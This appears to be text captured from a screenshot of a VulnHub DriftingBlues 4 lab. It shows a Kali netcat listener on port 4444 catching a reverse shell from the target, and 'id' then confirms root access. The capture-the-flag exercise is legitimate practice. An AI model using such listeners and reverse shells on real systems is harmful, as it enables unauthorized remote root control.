 ┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DriftingBlues/4]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.7.187: inverse host lookup failed: Unknown host
connect to [192.168.7.3] from (UNKNOWN) [192.168.7.187] 56274
bash: cannot set terminal process group (19102): Inappropriate ioctl for dev
bash: no job control in this shell
root@driftingblues:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@driftingblues:~#
KALI L
the quieter you become, the m